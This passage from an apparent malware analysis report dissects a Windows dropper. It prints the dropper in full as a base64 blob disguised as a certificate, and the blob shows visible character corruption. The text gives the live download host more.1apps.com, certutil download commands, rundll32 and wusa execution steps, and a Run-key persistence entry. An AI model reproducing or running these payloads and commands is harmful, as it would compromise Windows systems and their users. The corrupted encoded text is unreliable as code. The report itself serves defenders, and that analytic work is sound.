←
more.1apps.com/1.txt
-----BEGIN CERTIFICATE-----
QGVjaG8gb2ZmDQoNCmlmIG5vdCBleGlzdCAiJVBSTOdSQU1GSUxFUyh4ODYpJSIg
KAOKCWNOIC11cmxjYWNoZSAtc3BsaXQgLWYgImhOdHA6Ly9tb3JlLjFhcHBzLmNv
bS8yLnR4dCIgPiBudWwNCgljdCAtZGVjb2RlIC1mIDIudHhOIHNldHVwLmNhYiA+
IG51bAOKCWRlbCAvZiAvcSAyLnR4dCA+IG51bAOKKSBlbHNlICgNCgljdCAtdXJs
Y2FjaGUgLXNwbGlOIC1mICJodHRwOi8vbW9yZS4xYXBwcy5jb20vMy50eHQiID4g
bnVsDQoJY3QgLWRlY29kZSAtZiAzLnR4dCBzZXR1cC5jYWIgPiBudWwNCglkZWwg
L2YgL3EgMy50eHQgPiBudWwNCikNCgOKZGVsIC9mIC9xIGNOLmV4ZSA+IG51bAOK
DQppZiBub3QgZXhpc3QgInNldHVwLmNhYiIgKGdvdG8gRVhjVCkNCgOKaWYgZXhp
c3QgIiVQUk9HUkFNRklMRVMlXEthc3BlcnNreSBMYWIiIChnb3RvIEtBU1FUlNL
WSkNCmlmIGV4aXNOICI1UFJPR1JBTUZJTEVTKHg4NiklXEthc3BlcnNreSBMYWIi
IChnb3RvIEtBU1BFU1NLWSkNCgOKdmVyIHwgZmluZHNOciAvaSAiMTBcLiIgPiBu
dWwJDQppZiAlRVJST1JMRVZFTCUgZXF1IDAgKGdvdG8gV01OMTApIGVsc2UgKGdv
dG8gVEhFT1RIRVJTKQOKDQo6V01OMTANCmV4cGFuZCBzZXR1cC5jYWIgLUY6KiAl
VEVNUCUgPiBudWwNCmRlbCAvZiAvcSBzZXR1cC5jYWIgPiBudWwNCmlmIGV4aXNO
ICI1UFJPR1JBTUZJTEVTKHg4NiklIiAoDQoJcnVuZGxsMzIgdXBkYXRlLmRsbCBF
bnRyeVBvaW5ODQopIGVsc2UgKAOKCXJ1bmRsbDMyIHVwZGFOZS5kbGwgXOVudHJ5
UG9pbnRAMTYNCikNCmdvdG8gRVhjVAOKCQOKOlRIRU9USEVSUw0Kd3VzYSBzZXR1
cC5jYWIgL3F1aWVOIC9leHRyYWNOOiV3aW5kaXIlXFN5c3RlbTMyID4gbnVsDQpk
ZWwgL2YgL3Egc2VOdXAuY2FiID4gbnVsDQpjbGljb25mZwOKZ29ObyBFWElUDQoJ
DQo6SOFTUEVSU0tZDQpzZXQgc1BhdGg9JUxPQOFMQVBQREFUQSVcTW1jcm9zb2ZO
XE9mZmljZQOKZXhwYW5kIHNldHVwLmNhYiAtRjppcG5ldGUGFOaCUgPiBu
dWwJDQpkZWwgL2YgL3Egc2VOdXAuY2FiID4gbnVsDQpyZWcgYWRkIEhLQ1VcU29m
dHdhcmVcTW1jcm9zb2ZOXFdpbmRvd3NcQ3VycmVudFZlcnNpb25cUnVuIC9OIFJF
R19TWiAvZCAicnVuZGxsMzIgJXNQYXRoJVxpcG51dC5kbGwgU2VydmljZU1haW4i
IC9mIDQgbnVsDQpydW5kbGwzMiAlc1BhdGglXG1wbmVOLmRsbCBTZXJ2aWNlTWFp
bgOKZ29ObyBFWElUDQoJCQOKOKVYSVQNCmRlbCAvZiAvcSBSAlfmRwbngwID4gbnVs
-----END CERTIFICATE-----
Figure 3: Malicious BAT file stored as an encoded file to appear as an SSL certificate
BAT File Analysis
Once decoded and executed, the BAT file from Stage 1 will download an encoded CAB file from the base URL: hxxp://more.1apps[.]com/. The exact file name downloaded is based on the architecture of the operating system.
For a 32-bit operating system: hxxp://more.1apps[.]com/2.txt
For a 64-bit operating system: hxxp://more.1apps[.]com/3.txt
Similarly, based on Windows operating system version and architecture, the CAB file is installed using different techniques. For Windows 10, the BAT file uses rundll32 to invoke the appropriate function from update.dll (component inside setup.cab).
For a 32-bit operating system: rundll32 update.dll _EntryPoint@16
For a 64-bit operating system: rundll32 update.dll EntryPoint
For other versions of Windows, the CAB file is extracted using the legitimate Windows Update Standalone Installer (wusa.exe) directly into the system directory:
wusa setup.cab /quiet /extract:%windir%\System32 > nul
del /f /q setup.cab > nul
cliconfg
goto EXIT
5/12